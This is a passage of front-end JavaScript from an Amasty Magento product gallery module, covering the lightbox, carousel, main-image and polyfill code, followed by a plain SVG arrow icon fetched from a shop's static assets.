            if(this.config.options.general.thumbnail_lignhtbox) {
                var slickStartTransform,
                    slickEndTransform;

                $(this.galleryContainerSelector + ' a').addClass('cursor-pointer').on('mousedown', function(e) {
                    slickStartTransform = $('#amasty-gallery-images .slick-track').css('transform');
                }).on('mouseup', function(e, swiped) {
                    var currentZoomImage = galleryObject.zoomImage;
                    slickEndTransform = $('#amasty-gallery-images .slick-track').css('transform');
                    galleryObject.zoomImage = $(this).data('zoom-image');
                    if (slickStartTransform == slickEndTransform && !swiped) {
                        $.fancybox.open(galleryObject.getGalleryList(), self.config.options.lightbox);
                        self.addFancyboxWcag();
                    }

                    galleryObject.zoomImage = currentZoomImage;
                });

                $(this.galleryContainerSelector + ' a').on('keyup', function(e) {
                    if (e.type === 'keyup' && e.which === 13) {
                        $(e.target).trigger('mousedown');
                        $(e.target).trigger('mouseup');
                    }
                });
            }
        },

        addFancyboxWcag: function () {
            $(this.selectors.fancyboxImage).attr('aria-label', $t('Gallery Image'));
            $(this.selectors.fancyboxThumbImage).attr('aria-label', $t('Gallery Image'));
        },

        resolveZindex: function () {
            var observer = new MutationObserver(subscriber),
                config = {
                    attributes: false,
                    characterData: false,
                    childList: true,
                    subtree: true,
                    attributeOldValue: false,
                    characterDataOldValue: false
                };

            function subscriber(mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.target.className === 'zoomContainer'
                          && mutation.nextSibling === null
                          && mutation.previousSibling === null) {

                        $(mutation.target).hover(
                            function() {
                                $(this).css('z-index', 998);
                            }, function() {
                                $(this).css('z-index', 'inherit');
                            }
                        );

                        observer.disconnect();
                    }
                });
            }

            observer.observe(document.body, config);
        },

        loadCarousel: function () {
            if (!this.config.options.general.carousel || this.galleryImages.hasClass('slick-slider')) {
                return;
            }

            var imageCount = this.galleryImages.find('a').length,
                firstImage = this.galleryImages.find('a img').first();

            if (imageCount <= 1) {
                return;
            }

            // check if images are loaded
            if ($(firstImage).height() > 0) {
                var config = this.config.options.carousel;

                if (!config.slidesToScroll) {
                    config.slidesToScroll = 1;
                }

                if (this.isMobileAndTablet() && config.slidesToShow > this.slidesPerViewMobile) {
                    config.slidesToShow = this.slidesPerViewMobile;
                }

                config.speed = 300;
                if ($('body').css('direction') === 'rtl') {
                    config.rtl = true;
                }

                this.galleryImages.removeClass('slick-initialized');
                this.galleryImages.slick(config);
            } else {
                $(firstImage).on('load', this.loadCarousel.bind(this));
            }
        },

        generateMainImage: function (imageObject) {
            var mainImageContainer = $(this.mainImageContainerSelector);
            if (mainImageContainer.length
                && !$('.amasty-main-image').length
                && (imageObject.type === 'image'
                    || (imageObject.type === undefined && imageObject.img)
                )
            ) {
                var element = $('<img>',{
                    id:  'amasty-main-image',
                    'data-zoom-image': imageObject.full,
                    class: 'amasty-main-image',
                    title: imageObject.caption,
                    alt: imageObject.caption,
                    src: imageObject.img
                });

                mainImageContainer.append(element);
                if (typeof(this.config.options.zoom.medium_size.width) !== "undefined") {
                    mainImageContainer.css({
                        width: this.config.options.zoom.medium_size.width
                    });
                }
            }
        },

        generateProductImages: function () {
            var self = this,
                galleryImagesContainer = this.galleryImages,
                mainImageGenerated = false;
            if (this.config.data.length && galleryImagesContainer.length) {
                if(this.isMobileAndTablet()
                && 'vertical' in this.config.options.carousel
                && 'verticalSwiping' in this.config.options.carousel
                ) {
                    this.config.options.general.carousel_position = 'under';
                    delete this.config.options.carousel.vertical;
                    delete this.config.options.carousel.verticalSwiping;
                }
                $('#amasty-gallery').addClass('position-' + this.config.options.general.carousel_position);

                if ($(this.galleryImagesSelector + ' .slick-slide').length != 0) {
                    $(this.galleryImagesSelector + ' .slick-track').html('');
                } else {
                    self.galleryImages.html('');
                }

                if (this.config.data.length >= 1) {
                    $.each(this.config.data, function (key, imageObject) {
                        if (imageObject.thumb) {
                            var element = $('<img>', {
                                class: 'amasty-gallery-image',
                                title: imageObject.caption,
                                alt: imageObject.caption,
                                width: self.config.options.zoom.small_size.width,
                                src: imageObject.thumb
                            });

                            element.on('load', function () {
                                if (!$(this).hasClass('gallery-slick-observed')) {
                                    self.galleryImages.find('a img').addClass('gallery-slick-observed');
                                }
                            });

                            var link = $('<a>', {
                                class: 'amasty-gallery-thumb-link',
                                'data-image': imageObject.img,
                                'data-zoom-image': imageObject.full,
                                'aria-label': $t('Thumb Link'),
                                title: imageObject.caption,
                                rel: 'amasty-gallery-group',
                                css: {
                                    'position': 'relative'
                                }
                            });

                            if (imageObject.type === 'video'
                                && imageObject.videoUrl
                            ) {
                                link.attr('data-video-url', imageObject.videoUrl);
                                link.addClass('video-thumb-icon');
                            }

                            link.append(element);

                            self.loadCarousel();

                            if (self.galleryImages.hasClass('slick-slider')) {
                                self.galleryImages.slick('slickAdd', link);
                            } else {
                                galleryImagesContainer.append(link);
                            }

                            if (imageObject.isMain) {
                                mainImageGenerated = true;
                                self.generateMainImage(imageObject);
                            }
                        }
                    });

                    var dataLength = 0;
                    this.config.data.forEach(function (elem) {
                        if (!$.isEmptyObject(elem)) {
                            dataLength++;
                        }
                    });

                    if (dataLength === 1) {
                        $(self.galleryImagesSelector).hide();
                    }
                    else {
                        $(self.galleryImagesSelector).show();
                    }
                }

                if (!mainImageGenerated) {
                    $.each(this.config.data, function(index ,imageObject) {
                        if (imageObject.img) {
                            self.generateMainImage(this);
                            return false;
                        }
                    });
                }

                if (this.config.options.zoom.image_change) {
                    $(this.galleryContainerSelector + ' a').addClass('cursor-pointer')
                }

                if ($(this.mainImageSelector).height() != 0) {
                    $(this.mainImageContainerSelector).css('min-height', ($(this.mainImageContainerSelector).height()));
                }
            } else {
                console.log('There are no images for this product or selector is wrong.');
            }
        },

        insertPolyfills: function () {
            if (typeof Object.assign != 'function') {
                // Must be writable: true, enumerable: false, configurable: true
                Object.defineProperty(Object, "assign", {
                    value: function assign(target, varArgs) { // .length of function is 2
                        'use strict';
                        if (target == null) { // TypeError if undefined or null
                            throw new TypeError('Cannot convert undefined or null to object');
                        }

                        var to = Object(target);

                        for (var index = 1; index < arguments.length; index++) {
                            var nextSource = arguments[index];

                            if (nextSource != null) { // Skip over if undefined or null
                                for (var nextKey in nextSource) {
                                    // Avoid bugs when hasOwnProperty is shadowed
                                    if (Object.prototype.hasOwnProperty.call(nextSource, nextKey)) {
                                        to[nextKey] = nextSource[nextKey];
                                    }
                                }
                            }
                        }
                        return to;
                    },
                    writable: true,
                    configurable: true
                });
            }
        }
    })
});


--- FILE ---
content_type: image/svg+xml
request_url: https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/svg/color_mode/dark/arrow-right-min.svg
body_size: 236
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.041 23.642l7.609-7.778a1.241 1.241 0 000-1.728L12.04 6.358a1.177 1.177 0 00-1.69 0 1.241 1.241 0 000 1.728L17.113 15l-6.764 6.914a1.241 1.241 0 000 1.728 1.177 1.177 0 001.691 0z" fill="#3D3731"/></svg>